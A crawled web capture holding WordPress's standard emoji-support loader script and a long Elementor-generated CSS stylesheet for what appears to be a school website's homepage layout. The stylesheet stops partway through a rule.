<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sman48-jkt.sch.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sman48-jkt.sch.id/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sman48-jkt.sch.id/wp-content/uploads/elementor/css/post-6945.css?ver=1759466720
body_size: 3376
content:
.elementor-6945 .elementor-element.elementor-element-71b375af:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-71b375af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6945 .elementor-element.elementor-element-71b375af{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:10;}.elementor-6945 .elementor-element.elementor-element-71b375af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-12613af9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6945 .elementor-element.elementor-element-12613af9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-5fb77a17 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-5fb77a17:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-5fb77a17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-5fb77a17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:18px 0px 18px 0px;}.elementor-6945 .elementor-element.elementor-element-5fb77a17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-26e29ce8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6945 .elementor-element.elementor-element-26e29ce8 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6945 .elementor-element.elementor-element-32051026 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-6945 .elementor-element.elementor-element-32051026{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-icon{padding-right:5px;}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-item > a{font-family:"Roboto", Poppins;font-weight:400;}.elementor-6945 .elementor-element.elementor-element-32051026 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-6945 .elementor-element.elementor-element-18d7bf5d > .elementor-background-overlay{background-color:#0000007D;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-18d7bf5d > .elementor-container{min-height:100vh;}.elementor-6945 .elementor-element.elementor-element-18d7bf5d{border-style:solid;border-width:0px 0px 10px 0px;border-color:var( --e-global-color-218473c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;}.elementor-6945 .elementor-element.elementor-element-1028b51f:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-1028b51f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6945 .elementor-element.elementor-element-1028b51f{overflow:hidden;border-style:solid;border-width:0px 0px 8px 0px;border-color:var( --e-global-color-218473c );box-shadow:0px 8px 7px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 250px 0px;z-index:10;}.elementor-6945 .elementor-element.elementor-element-1028b51f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-5a78351f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-694b0291 > .elementor-element-populated, .elementor-6945 .elementor-element.elementor-element-694b0291 > .elementor-element-populated > .elementor-background-overlay, .elementor-6945 .elementor-element.elementor-element-694b0291 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-6945 .elementor-element.elementor-element-694b0291 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-6945 .elementor-element.elementor-element-694b0291 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-5d21fe02 img{border-radius:20px 20px 20px 20px;}.elementor-6945 .elementor-element.elementor-element-5271ce63 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-6945 .elementor-element.elementor-element-78a0be27 .elementor-heading-title{font-family:"Poppins", Poppins;font-size:27px;font-weight:600;color:#000000;}.elementor-6945 .elementor-element.elementor-element-4328bea2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-4328bea2{color:#020101DE;font-family:"Poppins", Poppins;font-size:21px;font-weight:400;}.elementor-6945 .elementor-element.elementor-element-71d38494 .elementor-button{background-color:#02010100;fill:var( --e-global-color-218473c );color:var( --e-global-color-218473c );border-style:solid;border-color:var( --e-global-color-218473c );border-radius:50px 50px 50px 50px;}.elementor-6945 .elementor-element.elementor-element-71d38494 .elementor-button:hover, .elementor-6945 .elementor-element.elementor-element-71d38494 .elementor-button:focus{background-color:var( --e-global-color-218473c );color:#FFFFFF;}.elementor-6945 .elementor-element.elementor-element-71d38494 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-71d38494 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6945 .elementor-element.elementor-element-71d38494 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-6945 .elementor-element.elementor-element-71d38494 .elementor-button:hover svg, .elementor-6945 .elementor-element.elementor-element-71d38494 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6945 .elementor-element.elementor-element-7a68da03 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-7a68da03{margin-top:60px;margin-bottom:0px;}.elementor-6945 .elementor-element.elementor-element-5ef39cb8 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-27e9663a{text-align:right;}.elementor-6945 .elementor-element.elementor-element-27e9663a .elementor-heading-title{font-family:"Poppins", Poppins;font-size:27px;font-weight:600;color:#020101D4;}.elementor-6945 .elementor-element.elementor-element-165c5650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-165c5650{text-align:right;color:#020101DE;font-family:"Poppins", Poppins;font-size:20px;font-weight:400;}.elementor-6945 .elementor-element.elementor-element-1648fb3 .elementor-button{background-color:#02010100;fill:var( --e-global-color-218473c );color:var( --e-global-color-218473c );border-style:solid;border-color:var( --e-global-color-218473c );border-radius:50px 50px 50px 50px;}.elementor-6945 .elementor-element.elementor-element-1648fb3 .elementor-button:hover, .elementor-6945 .elementor-element.elementor-element-1648fb3 .elementor-button:focus{background-color:var( --e-global-color-218473c );color:#FFFFFF;}.elementor-6945 .elementor-element.elementor-element-1648fb3 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-1648fb3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6945 .elementor-element.elementor-element-1648fb3 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-6945 .elementor-element.elementor-element-1648fb3 .elementor-button:hover svg, .elementor-6945 .elementor-element.elementor-element-1648fb3 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6945 .elementor-element.elementor-element-15b5f7f6 > .elementor-element-populated, .elementor-6945 .elementor-element.elementor-element-15b5f7f6 > .elementor-element-populated > .elementor-background-overlay, .elementor-6945 .elementor-element.elementor-element-15b5f7f6 > .elementor-background-slideshow{border-radius:50% 50% 50% 50%;}.elementor-6945 .elementor-element.elementor-element-15b5f7f6 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-6945 .elementor-element.elementor-element-14e4a527 img{width:92%;border-radius:20px 20px 20px 20px;}.elementor-6945 .elementor-element.elementor-element-653e23a6:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-653e23a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6945 .elementor-element.elementor-element-653e23a6{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-185px;margin-bottom:0px;padding:190px 0px 60px 0px;}.elementor-6945 .elementor-element.elementor-element-653e23a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-58d9dbb9 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-58d9dbb9{text-align:center;}.elementor-6945 .elementor-element.elementor-element-58d9dbb9 .elementor-heading-title{font-family:"Poppins", Poppins;font-size:32px;font-weight:600;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-7870f150{--divider-border-style:solid;--divider-color:var( --e-global-color-218473c );--divider-border-width:2px;}.elementor-6945 .elementor-element.elementor-element-7870f150 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-7870f150 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-6945 .elementor-element.elementor-element-7870f150 .elementor-divider{text-align:center;padding-block-start:9px;padding-block-end:9px;}.elementor-6945 .elementor-element.elementor-element-2c617f9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-2c617f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-6945 .elementor-element.elementor-element-2c617f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6945 .elementor-element.elementor-element-5384e950.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6945 .elementor-element.elementor-element-5384e950.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-5384e950.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6945 .elementor-element.elementor-element-6624716c > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6945 .elementor-element.elementor-element-a216dde .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-6945 .elementor-element.elementor-element-3d4d9fb > .elementor-widget-container{margin:0px 0px 010px 0px;}.elementor-6945 .elementor-element.elementor-element-3d4d9fb .he-carousel-block .he-thumb-container{padding-bottom:70%;}.elementor-6945 .elementor-element.elementor-element-3d4d9fb .he-post-thumb{border-radius:10px;}.elementor-6945 .elementor-element.elementor-element-53154e22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 090px 0px;}.elementor-6945 .elementor-element.elementor-element-53154e22 img{width:700px;height:500px;}.elementor-6945 .elementor-element.elementor-element-e65013e:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-e65013e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6945 .elementor-element.elementor-element-e65013e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 70px 0px;}.elementor-6945 .elementor-element.elementor-element-e65013e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6945 .elementor-element.elementor-element-64dacbbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6945 .elementor-element.elementor-element-64dacbbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-64dacbbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6945 .elementor-element.elementor-element-394ad447{text-align:center;}.elementor-6945 .elementor-element.elementor-element-394ad447 .elementor-heading-title{font-family:"Poppins", Poppins;font-size:32px;font-weight:600;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-a68446{--divider-border-style:solid;--divider-color:var( --e-global-color-218473c );--divider-border-width:2px;}.elementor-6945 .elementor-element.elementor-element-a68446 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-a68446 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-6945 .elementor-element.elementor-element-a68446 .elementor-divider{text-align:center;padding-block-start:9px;padding-block-end:9px;}.elementor-6945 .elementor-element.elementor-element-7e2b6ba2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-7e2b6ba2{margin-top:30px;margin-bottom:0px;}.elementor-6945 .elementor-element.elementor-element-676d0ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6945 .elementor-element.elementor-element-3c459226 img{width:80%;}.elementor-6945 .elementor-element.elementor-element-4f53dcdb{width:100%;max-width:100%;}.elementor-6945 .elementor-element.elementor-element-4f53dcdb .he-carousel-block .he-thumb-container{padding-bottom:70%;}.elementor-6945 .elementor-element.elementor-element-4f53dcdb .he-post-thumb{border-radius:8px;}.elementor-6945 .elementor-element.elementor-element-469228c4 > .elementor-widget-container{margin:050px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-469228c4{text-align:center;}.elementor-6945 .elementor-element.elementor-element-469228c4 .elementor-heading-title{font-family:"Poppins", Poppins;font-size:32px;font-weight:600;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-1d6c8b8d{--divider-border-style:solid;--divider-color:var( --e-global-color-218473c );--divider-border-width:2px;}.elementor-6945 .elementor-element.elementor-element-1d6c8b8d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-1d6c8b8d .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-6945 .elementor-element.elementor-element-1d6c8b8d .elementor-divider{text-align:center;padding-block-start:9px;padding-block-end:9px;}.elementor-6945 .elementor-element.elementor-element-5a7d099a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-5a7d099a{margin-top:20px;margin-bottom:0px;}.elementor-6945 .elementor-element.elementor-element-1908b479 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-99ec6cc .he-carousel-block .he-thumb-container{padding-bottom:70%;}.elementor-6945 .elementor-element.elementor-element-99ec6cc .he-post-thumb{border-radius:8px;}.elementor-6945 .elementor-element.elementor-element-2cd9d9e4:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-2cd9d9e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6945 .elementor-element.elementor-element-2cd9d9e4{border-style:solid;border-width:08px 0px 0px 0px;border-color:var( --e-global-color-218473c );box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-6945 .elementor-element.elementor-element-2cd9d9e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-147d5304 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-147d5304{text-align:center;}.elementor-6945 .elementor-element.elementor-element-147d5304 .elementor-heading-title{font-family:"Poppins", Poppins;font-size:32px;font-weight:600;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-57f82e8{--divider-border-style:solid;--divider-color:var( --e-global-color-218473c );--divider-border-width:2px;}.elementor-6945 .elementor-element.elementor-element-57f82e8 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-57f82e8 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-6945 .elementor-element.elementor-element-57f82e8 .elementor-divider{text-align:center;padding-block-start:9px;padding-block-end:9px;}.elementor-6945 .elementor-element.elementor-element-6264cf0:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-6264cf0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6945 .elementor-element.elementor-element-6264cf0{border-style:solid;border-width:08px 0px 0px 0px;border-color:var( --e-global-color-218473c );box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-6945 .elementor-element.elementor-element-6264cf0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-d7f0ab7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-d7f0ab7{text-align:center;}.elementor-6945 .elementor-element.elementor-element-d7f0ab7 .elementor-heading-title{font-family:"Poppins", Poppins;font-size:32px;font-weight:600;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-a76636f{--divider-border-style:solid;--divider-color:var( --e-global-color-218473c );--divider-border-width:2px;}.elementor-6945 .elementor-element.elementor-element-a76636f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-a76636f .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-6945 .elementor-element.elementor-element-a76636f .elementor-divider{text-align:center;padding-block-start:9px;padding-block-end:9px;}.elementor-6945 .elementor-element.elementor-element-7c7b8c7:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-7c7b8c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6945 .elementor-element.elementor-element-7c7b8c7{border-style:solid;border-width:08px 0px 0px 0px;border-color:var( --e-global-color-218473c );box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-6945 .elementor-element.elementor-element-7c7b8c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-1d752fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-1d752fc{text-align:center;}.elementor-6945 .elementor-element.elementor-element-1d752fc .elementor-heading-title{font-family:"Poppins", Poppins;font-size:32px;font-weight:600;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-5db53a9{--divider-border-style:solid;--divider-color:var( --e-global-color-218473c );--divider-border-width:2px;width:var( --container-widget-width, 100.117% );max-width:100.117%;--container-widget-width:100.117%;--container-widget-flex-grow:0;}.elementor-6945 .elementor-element.elementor-element-5db53a9 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-5db53a9 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-6945 .elementor-element.elementor-element-5db53a9 .elementor-divider{text-align:center;padding-block-start:9px;padding-block-end:9px;}.elementor-6945 .elementor-element.elementor-element-556f21f:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-556f21f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6945 .elementor-element.elementor-element-556f21f{border-style:solid;border-width:08px 0px 0px 0px;border-color:var( --e-global-color-218473c );box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-6945 .elementor-element.elementor-element-556f21f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-641cbd5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-641cbd5{text-align:center;}.elementor-6945 .elementor-element.elementor-element-641cbd5 .elementor-heading-title{font-family:"Poppins", Poppins;font-size:32px;font-weight:600;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-f5ff621{--divider-border-style:solid;--divider-color:var( --e-global-color-218473c );--divider-border-width:2px;width:var( --container-widget-width, 100.117% );max-width:100.117%;--container-widget-width:100.117%;--container-widget-flex-grow:0;}.elementor-6945 .elementor-element.elementor-element-f5ff621 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-f5ff621 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-6945 .elementor-element.elementor-element-f5ff621 .elementor-divider{text-align:center;padding-block-start:9px;padding-block-end:9px;}.elementor-6945 .elementor-element.elementor-element-143f6894:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-143f6894 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sman48-jkt.sch.id/wp-content/uploads/2022/02/pattern-bg.png");background-size:contain;}.elementor-6945 .elementor-element.elementor-element-143f6894 > .elementor-background-overlay{background-color:#F3F3F3;background-image:url("https://sman48-jkt.sch.id/wp-content/uploads/2022/02/pattern-bg.png");background-repeat:repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-143f6894 > .elementor-container{min-height:70vh;}.elementor-6945 .elementor-element.elementor-element-143f6894{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-6945 .elementor-element.elementor-element-4a29b196.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6945 .elementor-element.elementor-element-4a29b196.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6945 .elementor-element.elementor-element-3f770388:not(.elementor-motion-effects-element-type-background), .elementor-6945 .elementor-element.elementor-element-3f770388 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6945 .elementor-element.elementor-element-3f770388{border-style:groove;box-shadow:0px 0px 46px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-6945 .elementor-element.elementor-element-3f770388, .elementor-6945 .elementor-element.elementor-element-3f770388 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-6945 .elementor-element.elementor-element-3f770388 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6945 .elementor-element.elementor-element-201fdc9f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-201fdc9f{text-align:center;}.elementor-6945 .elementor-element.elementor-element-201fdc9f .elementor-heading-title{font-family:"Poppins", Poppins;font-size:27px;font-weight:600;color:var( --e-global-color-218473c );}.elementor-6945 .elementor-element.elementor-element-20ac2c76 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6945 .elementor-element.elementor-element-20ac2c76 .elementor-icon-list-icon 